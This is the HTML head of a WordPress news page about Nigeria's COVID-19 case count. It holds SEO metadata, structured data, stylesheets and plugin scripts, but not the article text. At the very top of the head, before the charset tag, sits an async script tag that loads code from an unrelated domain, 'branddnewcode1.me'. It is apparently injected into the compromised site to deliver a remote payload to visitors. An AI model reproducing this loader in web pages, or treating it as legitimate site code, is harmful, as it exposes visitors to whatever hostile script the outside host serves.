

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/
body_size: 25786
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nigeria records 156 new COVID-19 infections | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/" />
		<meta property="article:published_time" content="2020-09-04T22:35:43+00:00" />
		<meta property="article:modified_time" content="2020-09-04T22:35:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nigeria records 156 new COVID-19 infections | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#article","name":"Nigeria records 156 new COVID-19 infections | DailyTracker","headline":"Nigeria records 156 new COVID-19 infections","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/IMG-20200904-WA0034.jpg","width":1074,"height":1080},"datePublished":"2020-09-04T23:35:43+01:00","dateModified":"2020-09-04T23:35:43+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#webpage"},"articleSection":"News, Covid-19, NCDC"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#listItem","position":2,"name":"Nigeria records 156 new COVID-19 infections","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#webpage","url":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/","name":"Nigeria records 156 new COVID-19 infections | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/IMG-20200904-WA0034.jpg","@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#mainImage","width":1074,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/nigeria-records-156-new-covid-19-infections\/#mainImage"},"datePublished":"2020-09-04T23:35:43+01:00","dateModified":"2020-09-04T23:35:43+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nigeria records 156 new COVID-19 infections | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nigeria records 156 new COVID-19 infections - DailyTracker" />
	<meta property="og:description" content="&nbsp; The Nigeria Centre for Disease Control (NCDC) has announced a total of 156 new COVID-19 infections in the country. The country also recorded three additional deaths from the rampaging virus. With the latest number of cases, Nigeria has now recorded a total 54, 743 cases so far. The breakdown of the figure released by [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-09-04T22:35:43+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg" />
	<meta property="og:image:width" content="1074" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#article","isPartOf":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"Nigeria records 156 new COVID-19 infections","datePublished":"2020-09-04T22:35:43+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"},"wordCount":131,"commentCount":0,"image":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg","keywords":["Covid-19","NCDC"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#respond"]}]},{"@type":"WebPage","@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/","url":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/","name":"Nigeria records 156 new COVID-19 infections - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg","datePublished":"2020-09-04T22:35:43+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg","width":1074,"height":1080},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Nigeria records 156 new COVID-19 infections"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Nigeria records 156 new COVID-19 infections Comments Feed" href="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"c96f0b4796"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/13230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=13230' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nigeria records 156 new COVID-19 infections",
    "description": "&nbsp;The Nigeria Centre for Disease Control (NCDC) has announced a total of 156 new COVID-19 infections in the country.The country also recorded three additional deaths from the rampaging virus.With the latest number of cases, Nigeria has now record",
    "datePublished": "2020-09-04",
    "dateModified": "2020-09-04",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
